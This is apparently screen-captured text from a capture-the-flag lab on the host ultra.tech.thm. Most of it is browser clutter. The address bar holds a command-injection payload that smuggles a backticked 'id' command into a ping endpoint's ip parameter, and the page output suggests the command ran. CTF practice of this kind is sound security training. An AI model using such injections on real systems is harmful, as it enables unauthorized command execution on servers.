 UltraTech | Authentication
ultra.tech.thm:8081/ping?ip=10
Not secure
ultra.tech.thm:8081/ping?ip=10.9.3.166%27;%27`id`
1
VPN
Gmail
YouTube
Maps
ChatGPT
GitHub
LLaMa chat
Stack Overflow
Facebook
Amazon
Figma
icon scout
Terraform download
FreePick
ping: groups=1002(www): Temporary failure in name resolution
ENG
FR
21:25
01/05/2025